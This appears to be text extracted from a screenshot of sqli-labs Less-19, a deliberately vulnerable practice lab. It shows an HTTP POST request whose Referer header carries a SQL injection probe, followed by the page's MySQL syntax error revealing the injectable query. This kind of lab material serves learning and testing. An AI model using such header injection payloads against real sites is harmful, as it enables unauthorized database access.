 POST /sqli-labs/Less-19/ HTTP/1.1
Host: 192.168.2.102
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.102/sqli-labs/Less-19/'order by -- #
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Connection: keep-alive
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 192.168.2.103
Your Referer is: http://192.168.2.102/sqli-labs/Less-19/'order by -- #
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'order by --
#', '192.168.2.103')' at line 1
SUCCESSFULLY
LOGGED IN